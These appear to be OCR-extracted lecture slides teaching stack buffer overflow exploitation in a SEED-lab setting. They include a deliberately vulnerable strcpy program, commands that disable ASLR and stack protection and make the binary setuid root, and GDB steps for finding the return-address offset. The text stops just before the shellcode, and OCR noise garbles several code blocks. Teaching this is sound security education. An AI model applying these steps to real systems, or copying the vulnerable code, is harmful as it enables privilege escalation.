

# Buffer Overflow

Yajin Zhou [\(http://yajin.org\)](http://yajin.org)

Zhejiang University

Credits: SEEDLab <http://www.cis.syr.edu/~wedu/seed/>

# Program Memory Layout

- Text segment: executable code of the program
- Data segment: static/global variables that are initialized
- BSS: uninitialized static/global variables
- Heap: space for dynamic memory
- Stack: local variables, return address, arguments …







### Program Memory Layout

```
int x = 100;int \text{main}()\mathcal{L}_{\mathcal{L}}// data stored on stack
  int a=2;float b=2.5;
  static int y;
  // allocate memory on heap
  int *ptr = (int * ) malloc(2*sizeof(int));
  // values 5 and 6 stored on heap
  ptr[0]=5;ptr[1]=6;// deallocate memory on heap
  free(ptr);return 1;
\mathcal{F}
```


# Stack Layout



• When func() is called, a block of memory will be allocated on top of the stack.

- Arguments: passed to the function. Reverse order
- Return address

Stack Layout

- Previous stack frame pointer (ebp)
- Local variables



void func(int a, int b) € int x, y;  $x = a + b$ ; - b; a V  $\mathcal{F}$ 

# Frame Pointer



- Why do we need stack frame pointer: to access local variables
- Local variables: stack frame pointer plus offset
- Stack frame pointer is set during runtime



 $x = a + b$ 

### Previous Frame Pointer



- The frame pointer of previous function is stored on the stack
- Main  $\rightarrow$  foo  $\rightarrow$  bar



# String Copy



• Strcpy will stop when it encounters the terminating character \0

```
#include <string.h>
#include <stdio.h>
void main ()
\mathfrak{f}char src[40] = "Hello world \ 0 Extra string";char dest [40];
  // copy to dest (destination) from src (source)
  strcpy (dest, src);
\mathcal{F}
```
# A Vulnerable Program



• The copied string will overflow the buffer – buffer overflow

```
void foo(char *str)
\mathbf{f}char buffer[12];
    /* The following statement will result in buffer overflow
        *1strcpy(buffer, str);
\mathcal{F}int main()
\{char *str = "This is definitely longer than 12";foo(str);return 1;
\mathcal{F}
```
# A Vulnerable Program



- Consequence: the buffer will overwrite the return address!
	- case I: the overwritten return address is invalid -> crash (why?)
	- Case II: the overwritten return address is valid but in kernel space
	- Case III: the overwritten return address is valid, but points to data
	- Case IV: the overwritten return address happens to be a valid one





# How to Exploit: Vulnerable program

```
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int foo(char *str)
    char buffer[100];
    /* The following statement has a buffer overflow problem */
    strcpy(buffer, str);
                                                  \circledDreturn 1;
int main(int argc, char **argv)
    char str[400];
    FILE *badfile;
    badfile = fopen("badfile", "r");
    fread(str, sizeof(char), 300, badfile);
                                                  \circledcircfoo(str);
    printf("Returned Properly\n");
    return 1;
```
#### stack.c

# How to Exploit





# How to Exploit



- First, we need to put malicious code into the memory we put them into the "badfile"
- Second, we need to force the program jump to our code which has been copied into the memory. – overwrite the return address



# Experiments: Prepare environment

- Download the seedlab ubuntu 16.04 (32 bit vm)
- Disable ASLR
- sudo sysctl -w kernel.randomize\_va\_space=0 \$



# Compile the Vulnerable Program

- gcc -o stack -z execstack -fno-stack-protector stack.c \$ sudo chown root stack \$ sudo chmod 4755 stack
- -z execstack: make the stack executable, since our shell code will be on the stack
- -fno-stack-protector: close stack guard

```
$ echo "aaaa" > badfile
$ ./stack
Returned Properly
$
$ echo "aaa ... (100 characters omitted)... aaa" > badfile
$ ./stack
Segmentation fault (core dumped)
```
# First the address of shell code



- How to find the address of our shell code, which has been copied into the memory (on the stack)
	- Option I: brute force: 2^32
	- Option II: be smart based on observations
		- the stack is usually starting from a fixed location



ed@VM:~/.../bufferoverflow\$ ./prog address is 0xbffff310 [05/05/19]seed@VM:~/.../bufferoverflow\$ ./prog :: al's address is 0xbffff310 [05/05/19]seed@VM:~/.../bufferoverflow\$ ./prog :: a1's address is 0xbfffff310 [05/05/19]seed@VM:~/.../bufferoverflow\$

# Improving chances of Guessing



• Add NOP instructions -> create multiple entries for malicious code



### Find the Address Using GDB



```
$ gcc -z execstack -fno-stack-protector -g -o stack_dbg stack.c
$ touch badfile
$ gdb stack_dbg
GNU gdb (Ubuntu 7.11.1-Oubuntu1-16.04) 7.11.1
CONTRACTO
(gdb) b foo
               ← 在函数 foo() 处设置一个断点
Breakpoint 1 at 0x804848a: file stack.c, line 14.
(gdb) run
. . . . . .
Breakpoint 1, foo (str=0xbfffeb1c "...") at stack.c:10
        strcpy(buffer, str);
10
(gdb) p $ebp
$1 = (void *) 0xbffeaf8(gdb) p &buffer
$2 = (char (*)[100]) Oxbfffea8c
(gdb) p/d 0xbfffeaf8 - 0xbfffea8c
$3 = 108(gdb) quit
```
 $Ebp = 0xbf$ Return address =  $ebp + 4$ First nop:  $ebp + 8$ 

Buffer to ebp: 108 Buffer to return address: 108 +4  $=112$ 



# Construct the input file



#### Exploit

#include <stdio.h> #include <string.h>

 $char$  shellcode  $[] =$ 

